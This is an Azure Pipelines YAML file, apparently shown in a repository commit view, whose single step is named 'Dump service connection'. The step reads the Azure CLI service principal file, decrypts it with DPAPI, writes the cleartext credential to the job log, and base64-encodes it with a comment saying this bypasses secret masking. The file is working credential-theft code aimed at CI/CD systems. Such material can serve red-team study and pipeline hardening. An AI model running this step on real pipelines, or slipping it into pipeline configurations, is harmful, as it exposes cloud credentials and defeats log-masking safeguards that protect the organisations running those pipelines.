 azure-pipelines.yml
Commit
Revert
Contents
Highlight changes
1 trigger:
2 - main
3
4 pool:
5 name: default
6
7 steps:
8 - task: AzureCLI@2
9 displayName: "Dump service connection"
10 inputs:
11 azureSubscription: 'az-storage-svc_connection'
12 scriptType: 'ps'
13 scriptLocation: 'inlineScript'
14 inlineScript: '
15 Add-Type -AssemblyName System.Security;
16 $spnBytes = [System.IO.File]::ReadAllBytes("$env:AZURE_CONFIG_DIR\service_principal_entries.bin");
17
18 <# Use DPAPI to decrypt service_principal_entries.bin #>
19 $spnText = [Text.Encoding]::ASCII.GetString([Security.Cryptography.ProtectedData]::Unprotect($spnBytes, $null, "CurrentUser"));
20
21 <#
22 Write cleartext output of service_principal_entries.bin
23 Observe secret masking in the job output log
24 #>
25 write-output $spnText;
26
27 <#
28 Base64 encode the service principal credential to bypass secret masking
29 Decode Base64 command: [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("[BASE64_TEXT]"));
30 #>
31 [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($spnText));
32 '